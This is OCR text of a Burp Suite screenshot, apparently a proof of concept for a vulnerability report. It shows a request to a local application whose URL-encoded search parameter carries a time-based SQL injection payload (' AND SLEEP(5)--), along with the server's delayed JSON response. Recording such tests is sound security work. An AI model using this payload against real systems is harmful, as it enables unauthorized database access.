 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - l...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /user/list?search=
%7b%22%75%73%65%72%4e%61%6d%65%22%3a%22%22%2c%22%6c%
6f%67%69%6e%4e%61%6d%65%22%3a%22%27%20%41%4e%44%20%5
3%4c%45%45%50%28%35%29%2d%2d%20%6a%73%68%22%7d&
currentPage=1&pageSize=15 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Microsoft Edge";v="105",
"Not)A;Brand";v="8", "Chromium";v="105"
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.53
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
http://127.0.0.1:8081/pages/manage/user.html
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
15 Cookie: JSESSIONID=3CC9B8B190525C02D5AB53D4F83C61FE
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Mon, 03 Oct 2022 11:41:20 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 4
Done 208 bytes | 45,137 millis